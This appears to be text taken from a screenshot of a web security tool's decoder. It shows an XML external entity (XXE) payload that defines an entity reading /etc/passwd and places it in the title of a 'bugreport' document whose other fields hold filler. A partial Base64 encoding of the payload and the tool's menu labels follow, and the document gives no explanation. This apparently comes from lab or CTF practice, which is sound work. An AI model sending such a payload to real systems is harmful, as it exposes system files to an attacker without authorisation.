 <?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<bugreport>
<title>&xxe;</title>
<cwe>maksmao</cwe>
<cvss>akscma</cvss>
<reward>asjca</reward>
</bugreport>
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIGZvbyBbIDwhRU5USVRZIHh4ZSBTWVNURU0gImZpbGU6Ly8vZXRjL3Bhc3N3ZCI+IF0+CgkJPGJ1Z3JlcG9ydD4KCQk8dGl0bG
Text
Hex
Decode as ...
Encode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip